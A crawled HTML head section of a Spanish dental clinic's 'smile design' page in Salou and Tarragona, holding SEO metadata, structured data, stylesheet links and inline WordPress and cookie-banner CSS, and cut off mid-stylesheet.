

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clinicadentalmm.com/disenamos-tu-sonrisa/
body_size: 20801
content:
	<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
		<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		

    
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="shortcut icon" type="image/x-icon" href="/wp-content/uploads/2014/11/favicon.png">
	<link rel="apple-touch-icon" href="/wp-content/uploads/2014/11/favicon.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800&subset=latin' rel='stylesheet' type='text/css'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diseño de sonrisa en Salou y Tarragona | Clínica Moreno Montalvo</title>
	<meta name="description" content="Expertos en Diseño de Sonrisa en Salou y Tarragona. Visualiza cómo quedará tu sonrisa antes de comenzar el tratamiento gracias a nuestra última tecnología." />
	<link rel="canonical" href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diseño de sonrisa en Salou y Tarragona | Clínica Moreno Montalvo" />
	<meta property="og:description" content="Expertos en Diseño de Sonrisa en Salou y Tarragona. Visualiza cómo quedará tu sonrisa antes de comenzar el tratamiento gracias a nuestra última tecnología." />
	<meta property="og:url" content="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" />
	<meta property="og:site_name" content="Clínica Dental Moreno-Montalvo" />
	<meta property="article:modified_time" content="2023-07-24T10:07:24+00:00" />
	<meta property="og:image" content="https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clinicadentalmm.com/disenamos-tu-sonrisa/","url":"https://www.clinicadentalmm.com/disenamos-tu-sonrisa/","name":"Diseño de sonrisa en Salou y Tarragona | Clínica Moreno Montalvo","isPartOf":{"@id":"https://www.clinicadentalmm.com/#website"},"primaryImageOfPage":{"@id":"https://www.clinicadentalmm.com/disenamos-tu-sonrisa/#primaryimage"},"image":{"@id":"https://www.clinicadentalmm.com/disenamos-tu-sonrisa/#primaryimage"},"thumbnailUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion.jpg","datePublished":"2023-07-20T14:48:06+00:00","dateModified":"2023-07-24T10:07:24+00:00","description":"Expertos en Diseño de Sonrisa en Salou y Tarragona. Visualiza cómo quedará tu sonrisa antes de comenzar el tratamiento gracias a nuestra última tecnología.","breadcrumb":{"@id":"https://www.clinicadentalmm.com/disenamos-tu-sonrisa/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.clinicadentalmm.com/disenamos-tu-sonrisa/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/disenamos-tu-sonrisa/#primaryimage","url":"https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion.jpg","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2023/07/antes_digitalizacion.jpg","width":1400,"height":382},{"@type":"BreadcrumbList","@id":"https://www.clinicadentalmm.com/disenamos-tu-sonrisa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Clinica Dental Tarragona Salou","item":"https://www.clinicadentalmm.com/"},{"@type":"ListItem","position":2,"name":"Diseñamos tu sonrisa"}]},{"@type":"WebSite","@id":"https://www.clinicadentalmm.com/#website","url":"https://www.clinicadentalmm.com/","name":"Clínica Dental Moreno-Montalvo","description":"Clínica Dental en Salou , Clínica Dental Sant Pere i Sant Pau","publisher":{"@id":"https://www.clinicadentalmm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clinicadentalmm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.clinicadentalmm.com/#organization","name":"Clinica Dental Moreno-Montalvo","url":"https://www.clinicadentalmm.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/#/schema/logo/image/","url":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","width":300,"height":70,"caption":"Clinica Dental Moreno-Montalvo"},"image":{"@id":"https://www.clinicadentalmm.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed" href="https://www.clinicadentalmm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed de los comentarios" href="https://www.clinicadentalmm.com/comments/feed/" />
<link rel='stylesheet' id='layerslider-css' href='https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clinicadentalmm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/stylesheet.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/mac_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/webkit_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/custom_css.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.15.6' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#5c5c5c;border-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#5c5c5c;border:1px solid #5c5c5c}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #5c5c5c;-moz-box-shadow:0 0 1px 3px #5c5c5c;box-shadow:0 0 1px 3px #5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 